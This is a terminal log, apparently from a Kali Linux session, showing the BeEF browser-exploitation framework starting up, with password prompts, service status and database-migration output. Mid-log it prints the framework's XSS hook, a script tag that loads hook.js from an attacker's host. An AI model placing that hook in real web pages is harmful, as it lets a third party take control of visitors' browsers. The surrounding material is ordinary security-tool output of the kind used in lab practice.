 ┌──(root㉿kali)-[/home/kali]
└─# beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Sun 2023-06-04 04:52:53 EDT; 5s ago
Main PID: 9903 (ruby)
Tasks: 4 (limit: 2261)
Memory: 83.7M
CPU: 2.577s
CGroup: /system.slice/beef-xss.service
└─9903 ruby /usr/share/beef-xss/beef
Jun 04 04:52:57 kali beef[9903]: == 24 CreateAutoloader: migrated (0.0019s) ==============================
Jun 04 04:52:57 kali beef[9903]: == 25 CreateXssraysScan: migrating ==============================
Jun 04 04:52:57 kali beef[9903]: -- create_table(:xssraysscans)
Jun 04 04:52:57 kali beef[9903]: -> 0.0016s
Jun 04 04:52:57 kali beef[9903]: == 25 CreateXssraysScan: migrated (0.0018s) ==============================
Jun 04 04:52:57 kali beef[9903]: [ 4:52:56][*] BeEF is loading. Wait a few seconds...
Jun 04 04:52:57 kali beef[9903]: [ 4:52:57][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler…n: harmony
Jun 04 04:52:57 kali beef[9903]: [ 4:52:57] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Jun 04 04:52:57 kali beef[9903]: [ 4:52:57][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler…n: harmony
Jun 04 04:52:57 kali beef[9903]: [ 4:52:57] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...